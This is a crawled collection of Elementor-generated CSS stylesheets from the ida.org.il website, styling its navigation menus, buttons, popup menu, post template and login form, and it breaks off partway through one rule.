					.elementor-119 .elementor-element.elementor-element-f729ed6 .elementor-nav-menu--main .elementor-item:focus{color:#83E8A6;fill:#83E8A6;}.elementor-119 .elementor-element.elementor-element-f729ed6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#83E8A6;}.elementor-119 .elementor-element.elementor-element-f729ed6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-119 .elementor-element.elementor-element-df68a04{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:flex-end;--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-119 .elementor-element.elementor-element-c738a4d .elementor-button{background-color:var( --e-global-color-accent );font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;fill:var( --e-global-color-e0f24bb );color:var( --e-global-color-e0f24bb );box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);border-style:solid;border-width:1px 1px 0px 1px;border-color:var( --e-global-color-accent );padding:12px 20px 10px 20px;}.elementor-119 .elementor-element.elementor-element-c738a4d .elementor-button:hover, .elementor-119 .elementor-element.elementor-element-c738a4d .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-19adc0b );}body:not(.rtl) .elementor-119 .elementor-element.elementor-element-c738a4d{right:50px;}body.rtl .elementor-119 .elementor-element.elementor-element-c738a4d{left:50px;}.elementor-119 .elementor-element.elementor-element-c738a4d{bottom:0px;}.elementor-119 .elementor-element.elementor-element-c738a4d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-119 .elementor-element.elementor-element-c738a4d .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-119 .elementor-element.elementor-element-c738a4d .elementor-button:hover svg, .elementor-119 .elementor-element.elementor-element-c738a4d .elementor-button:focus svg{fill:var( --e-global-color-19adc0b );}.elementor-119 .elementor-element.elementor-element-2eb56d0 .elementor-button{background-color:var( --e-global-color-accent );font-family:"Heebo", Sans-serif;font-size:20px;font-weight:500;fill:var( --e-global-color-e0f24bb );color:var( --e-global-color-e0f24bb );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );padding:18px 18px 18px 18px;}.elementor-119 .elementor-element.elementor-element-2eb56d0 .elementor-button:hover, .elementor-119 .elementor-element.elementor-element-2eb56d0 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-e0f24bb );border-color:var( --e-global-color-primary );}body:not(.rtl) .elementor-119 .elementor-element.elementor-element-2eb56d0{left:25px;}body.rtl .elementor-119 .elementor-element.elementor-element-2eb56d0{right:25px;}.elementor-119 .elementor-element.elementor-element-2eb56d0{bottom:25px;z-index:50;}.elementor-119 .elementor-element.elementor-element-2eb56d0 .elementor-button:hover svg, .elementor-119 .elementor-element.elementor-element-2eb56d0 .elementor-button:focus svg{fill:var( --e-global-color-e0f24bb );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-119 .elementor-element.elementor-element-f0f3986{text-align:right;font-family:"Heebo", Sans-serif;font-size:14px;font-weight:400;line-height:1em;color:#9A9EA8;}.elementor-119 .elementor-element.elementor-element-0427791 > .elementor-widget-container{margin:0em 0em 0.5em 0em;}.elementor-119 .elementor-element.elementor-element-0427791{text-align:right;font-family:"Heebo", Sans-serif;font-size:14px;font-weight:400;line-height:1em;color:#9A9EA8;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1460px){.elementor-119 .elementor-element.elementor-element-6ff894e{--gap:60px 60px;--row-gap:60px;--column-gap:60px;}}@media(max-width:1024px){.elementor-119 .elementor-element.elementor-element-6ff894e{--flex-wrap:wrap;}body:not(.rtl) .elementor-119 .elementor-element.elementor-element-2eb56d0{left:25px;}body.rtl .elementor-119 .elementor-element.elementor-element-2eb56d0{right:25px;}.elementor-119 .elementor-element.elementor-element-2eb56d0 .elementor-button{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-119 .elementor-element.elementor-element-0bb3feb{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-119 .elementor-element.elementor-element-6ff894e{--padding-top:40px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-119 .elementor-element.elementor-element-805f5ad{--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-119 .elementor-element.elementor-element-b87ea3d .elementor-heading-title{font-size:28px;}.elementor-119 .elementor-element.elementor-element-acc2544 .elementor-heading-title{font-size:18px;}.elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-field-group .elementor-field, .elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-field-subgroup label{font-size:16px;}.elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-button{font-size:16px;}.elementor-119 .elementor-element.elementor-element-5c916c8{--width:100%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:25px 25px;--row-gap:25px;--column-gap:25px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-119 .elementor-element.elementor-element-c5d923a{width:100%;max-width:100%;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-119 .elementor-element.elementor-element-c5d923a.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-119 .elementor-element.elementor-element-c5d923a .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-119 .elementor-element.elementor-element-c5d923a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-119 .elementor-element.elementor-element-e6bb1b7{width:100%;max-width:100%;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-119 .elementor-element.elementor-element-e6bb1b7.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-119 .elementor-element.elementor-element-e6bb1b7 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-119 .elementor-element.elementor-element-e6bb1b7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-119 .elementor-element.elementor-element-f729ed6{width:100%;max-width:100%;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-119 .elementor-element.elementor-element-f729ed6.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-119 .elementor-element.elementor-element-f729ed6 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-119 .elementor-element.elementor-element-f729ed6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-119 .elementor-element.elementor-element-df68a04{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:40px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}body:not(.rtl) .elementor-119 .elementor-element.elementor-element-c738a4d{right:20px;}body.rtl .elementor-119 .elementor-element.elementor-element-c738a4d{left:20px;}.elementor-119 .elementor-element.elementor-element-c738a4d{z-index:99;}.elementor-119 .elementor-element.elementor-element-c738a4d .elementor-button{font-size:14px;padding:8px 10px 8px 10px;}.elementor-119 .elementor-element.elementor-element-2eb56d0{width:auto;max-width:auto;bottom:10px;z-index:60;}body:not(.rtl) .elementor-119 .elementor-element.elementor-element-2eb56d0{left:10px;}body.rtl .elementor-119 .elementor-element.elementor-element-2eb56d0{right:10px;}.elementor-119 .elementor-element.elementor-element-2eb56d0 .elementor-button{font-size:18px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-119 .elementor-element.elementor-element-805f5ad{--width:440px;}}@media(max-width:1024px) and (min-width:768px){.elementor-119 .elementor-element.elementor-element-805f5ad{--width:100%;}}/* Start custom CSS for button, class: .elementor-element-c738a4d */.elementor-119 .elementor-element.elementor-element-c738a4d .elementor-button-content-wrapper {
    align-items: center;
}
.elementor-119 .elementor-element.elementor-element-c738a4d .elementor-button .elementor-align-icon-left {
    font-size: 145%;
}
.elementor-119 .elementor-element.elementor-element-c738a4d {z-index: 99;}
@media only screen and (max-width: 1024px) {
    .elementor-119 .elementor-element.elementor-element-c738a4d{left:20px;}
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-f0f3986 */.elementor-119 .elementor-element.elementor-element-f0f3986 p {
    margin: 0 0 .5em;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ida.org.il/wp-content/uploads/elementor/css/post-1068.css?ver=1764729196
body_size: 362
content:
.elementor-1068 .elementor-element.elementor-element-396dad6{--display:flex;--min-height:300px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:85px 85px;--row-gap:85px;--column-gap:85px;--padding-top:20px;--padding-bottom:20px;--padding-left:60px;--padding-right:60px;}.elementor-1068 .elementor-element.elementor-element-396dad6:not(.elementor-motion-effects-element-type-background), .elementor-1068 .elementor-element.elementor-element-396dad6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.ida.org.il/wp-content/uploads/2023/01/Group-558.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1068 .elementor-element.elementor-element-9c6131b{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-e0f24bb );}.elementor-1068 .elementor-element.elementor-element-9c6131b a{color:var( --e-global-color-e0f24bb );}.elementor-1068 .elementor-element.elementor-element-9c6131b a:hover{color:var( --e-global-color-e0f24bb );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1068 .elementor-element.elementor-element-7e9369b{text-align:center;}.elementor-1068 .elementor-element.elementor-element-7e9369b .elementor-heading-title{font-family:var( --e-global-typography-abf6481-font-family ), Sans-serif;font-size:var( --e-global-typography-abf6481-font-size );font-weight:var( --e-global-typography-abf6481-font-weight );line-height:var( --e-global-typography-abf6481-line-height );color:#FFFFFF;}.elementor-1068 .elementor-element.elementor-element-7bf59df{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:100px;--padding-left:50px;--padding-right:50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1068 .elementor-element.elementor-element-7fc759f{text-align:center;}.elementor-1068 .elementor-element.elementor-element-7fc759f .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:26px;font-weight:700;}.elementor-1068 .elementor-element.elementor-element-4ac1883 .jet-listing-dynamic-field__content{color:var( --e-global-color-secondary );font-size:14px;text-align:center;}.elementor-1068 .elementor-element.elementor-element-4ac1883 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1068 .elementor-element.elementor-element-4ac1883 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-1068 .elementor-element.elementor-element-4ac1883 .jet-listing-dynamic-field{justify-content:center;}.elementor-1068 .elementor-element.elementor-element-11aa12e{--spacer-size:40px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1068 .elementor-element.elementor-element-b56a769{font-family:"Heebo", Sans-serif;font-weight:400;}@media(min-width:768px){.elementor-1068 .elementor-element.elementor-element-7bf59df{--content-width:1130px;}}@media(max-width:1460px){.elementor-1068 .elementor-element.elementor-element-7e9369b .elementor-heading-title{font-size:var( --e-global-typography-abf6481-font-size );line-height:var( --e-global-typography-abf6481-line-height );}}@media(max-width:1024px){.elementor-1068 .elementor-element.elementor-element-7e9369b .elementor-heading-title{font-size:var( --e-global-typography-abf6481-font-size );line-height:var( --e-global-typography-abf6481-line-height );}}@media(max-width:767px){.elementor-1068 .elementor-element.elementor-element-396dad6{--min-height:220px;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1068 .elementor-element.elementor-element-7e9369b .elementor-heading-title{font-size:var( --e-global-typography-abf6481-font-size );line-height:var( --e-global-typography-abf6481-line-height );}.elementor-1068 .elementor-element.elementor-element-7bf59df{--padding-top:50px;--padding-bottom:50px;--padding-left:25px;--padding-right:25px;}.elementor-1068 .elementor-element.elementor-element-b56a769{font-size:16px;line-height:1.5em;}}

--- FILE ---
content_type: text/css
request_url: https://www.ida.org.il/wp-content/uploads/elementor/css/post-2395.css?ver=1764728544
body_size: 940
content:
.elementor-2395 .elementor-element.elementor-element-185b0fa{--display:flex;--min-height:100vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2395 .elementor-element.elementor-element-2cf2837{--display:flex;}.elementor-2395 .elementor-element.elementor-element-3d30c44{--display:flex;--min-height:92px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2395 .elementor-element.elementor-element-94c0d12 img{width:176px;}.elementor-2395 .elementor-element.elementor-element-6c7bfa1{--display:flex;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu--dropdown a, .elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-e0f24bb );}.elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu--dropdown a:hover,
					.elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu--dropdown a:focus,
					.elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-menu-toggle:hover,
					.elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu--dropdown a:hover,
					.elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu--dropdown a:focus,
					.elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-e30f675 );}.elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );background-color:var( --e-global-color-e30f675 );}.elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu--dropdown .elementor-item, .elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Heebo", Sans-serif;font-weight:500;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2395 .elementor-element.elementor-element-58ef792 .elementor-button:hover, .elementor-2395 .elementor-element.elementor-element-58ef792 .elementor-button:focus{background-color:var( --e-global-color-e0f24bb );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2395 .elementor-element.elementor-element-58ef792 .elementor-button{font-family:"Heebo", Sans-serif;font-weight:400;fill:var( --e-global-color-e0f24bb );color:var( --e-global-color-e0f24bb );padding:15px 15px 15px 15px;}.elementor-2395 .elementor-element.elementor-element-58ef792 .elementor-button:hover svg, .elementor-2395 .elementor-element.elementor-element-58ef792 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-2395 .elementor-element.elementor-element-5ef8789 .elementor-button:hover, .elementor-2395 .elementor-element.elementor-element-5ef8789 .elementor-button:focus{background-color:var( --e-global-color-e0f24bb );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2395 .elementor-element.elementor-element-5ef8789 .elementor-button{font-family:"Heebo", Sans-serif;font-weight:400;fill:var( --e-global-color-e0f24bb );color:var( --e-global-color-e0f24bb );padding:15px 15px 15px 15px;}.elementor-2395 .elementor-element.elementor-element-5ef8789 .elementor-button:hover svg, .elementor-2395 .elementor-element.elementor-element-5ef8789 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-2395 .elementor-element.elementor-element-362e052{--display:flex;--padding-top:15px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-2395 .elementor-element.elementor-element-78d2173 .elementor-button{background-color:var( --e-global-color-e0f24bb );font-family:"Heebo", Sans-serif;font-size:18px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2395 .elementor-element.elementor-element-78d2173 .elementor-button:hover, .elementor-2395 .elementor-element.elementor-element-78d2173 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-e0f24bb );border-color:var( --e-global-color-primary );}.elementor-2395 .elementor-element.elementor-element-78d2173 .elementor-button:hover svg, .elementor-2395 .elementor-element.elementor-element-78d2173 .elementor-button:focus svg{fill:var( --e-global-color-e0f24bb );}.elementor-2395 .elementor-element.elementor-element-5f748a6{--grid-template-columns:repeat(0, auto);--icon-size:30px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-2395 .elementor-element.elementor-element-5f748a6 .elementor-widget-container{text-align:center;}.elementor-2395 .elementor-element.elementor-element-5f748a6 .elementor-social-icon{background-color:var( --e-global-color-e0f24bb );--icon-padding:0.1em;}.elementor-2395 .elementor-element.elementor-element-5f748a6 .elementor-social-icon i{color:var( --e-global-color-a4bff18 );}.elementor-2395 .elementor-element.elementor-element-5f748a6 .elementor-social-icon svg{fill:var( --e-global-color-a4bff18 );}.elementor-2395 .elementor-element.elementor-element-5f748a6 .elementor-social-icon:hover{background-color:var( --e-global-color-e0f24bb );}.elementor-2395 .elementor-element.elementor-element-5f748a6 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-2395 .elementor-element.elementor-element-5f748a6 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}#elementor-popup-modal-2395 .dialog-widget-content{animation-duration:0.75s;background-color:var( --e-global-color-e0f24bb );border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;}#elementor-popup-modal-2395 .dialog-message{width:1024px;height:100vh;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-2395{justify-content:center;align-items:center;}#elementor-popup-modal-2395 .dialog-close-button{display:flex;font-size:35px;}body:not(.rtl) #elementor-popup-modal-2395 .dialog-close-button{right:30px;}body.rtl #elementor-popup-modal-2395 .dialog-close-button{left:30px;}@media(max-width:1024px) and (min-width:768px){.elementor-2395 .elementor-element.elementor-element-185b0fa{--width:100%;}.elementor-2395 .elementor-element.elementor-element-2cf2837{--width:100%;}.elementor-2395 .elementor-element.elementor-element-6c7bfa1{--width:100%;}}@media(max-width:1024px){.elementor-2395 .elementor-element.elementor-element-185b0fa{--min-height:100vh;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-2395 .elementor-element.elementor-element-2cf2837{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2395 .elementor-element.elementor-element-6c7bfa1{--min-height:50vh;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu--dropdown .elementor-item, .elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-2395 .elementor-element.elementor-element-362e052{--padding-top:15px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-2395 .elementor-element.elementor-element-78d2173 .elementor-button{font-size:18px;border-width:0px 0px 0px 0px;}.elementor-2395 .elementor-element.elementor-element-5f748a6 .elementor-widget-container{text-align:center;}.elementor-2395 .elementor-element.elementor-element-5f748a6{--icon-size:30px;--grid-column-gap:15px;}}@media(max-width:767px){.elementor-2395 .elementor-element.elementor-element-185b0fa{--min-height:95vh;}.elementor-2395 .elementor-element.elementor-element-2cf2837{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2395 .elementor-element.elementor-element-6c7bfa1{--min-height:35vh;--flex-wrap:wrap;}.elementor-2395 .elementor-element.elementor-element-6c9c482{width:100%;max-width:100%;}.elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2395 .elementor-element.elementor-element-6c9c482 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-2395 .elementor-element.elementor-element-58ef792 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-2395 .elementor-element.elementor-element-5ef8789 > .elementor-widget-container{padding:0px 20px 0px 20px;}}/* Start custom CSS for nav-menu, class: .elementor-element-6c9c482 */.elementor-2395 .elementor-element.elementor-element-6c9c482 .specialty .elementor-item {
    font-weight: 700 !important;
        color: #039463;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ida.org.il/wp-content/uploads/elementor/css/post-1852.css?ver=1764728544
body_size: 984
content:
.elementor-1852 .elementor-element.elementor-element-3bde2f3{--display:flex;--min-height:220px;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:50px;--padding-bottom:35px;--padding-left:35px;--padding-right:35px;}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode='false'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="true"], .elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode='true'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1852 .elementor-element.elementor-element-4aef946{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1852 .elementor-element.elementor-element-fde621c{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1852 .elementor-element.elementor-element-dc6a7ae .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-secondary );}.elementor-widget-login .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1852 .elementor-element.elementor-element-f1fcbd2 .elementor-button{background-color:var( --e-global-color-e0f24bb );color:var( --e-global-color-secondary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-1852 .elementor-element.elementor-element-f1fcbd2 .elementor-button:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-e0f24bb );border-color:var( --e-global-color-primary );}.elementor-1852 .elementor-element.elementor-element-f1fcbd2 .elementor-field-group{margin-bottom:10px;}.elementor-1852 .elementor-element.elementor-element-f1fcbd2 .elementor-form-fields-wrapper{margin-bottom:-10px;}body .elementor-1852 .elementor-element.elementor-element-f1fcbd2 .elementor-field-group > label{padding-bottom:5px;}.elementor-1852 .elementor-element.elementor-element-f1fcbd2 .elementor-form-fields-wrapper label{font-family:"Heebo", Sans-serif;font-size:12px;font-weight:400;}.elementor-1852 .elementor-element.elementor-element-f1fcbd2 .elementor-field-group .elementor-field, .elementor-1852 .elementor-element.elementor-element-f1fcbd2 .elementor-field-subgroup label{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;}.elementor-1852 .elementor-element.elementor-element-f1fcbd2 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-05e7f65 );border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1852 .elementor-element.elementor-element-f1fcbd2 .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-05e7f65 );border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1852 